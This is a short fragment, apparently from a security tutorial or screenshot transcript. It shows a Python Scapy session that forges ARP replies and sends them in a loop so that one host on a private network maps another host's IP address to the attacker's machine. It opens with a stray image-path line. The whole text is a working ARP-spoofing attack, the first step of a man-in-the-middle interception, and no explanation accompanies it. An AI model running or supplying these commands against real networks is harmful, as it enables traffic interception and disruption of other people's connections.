 >>> arpspoof=scapy.ARP(op=2,psrc="172.16.224.128",pdst="172.16.224.2",hwdst="00:50:56:e4:e6:e6")
>>> scapy.send(arpspoof, inter=2, loop=1)
.....^C
Sent 5 packets.
>>>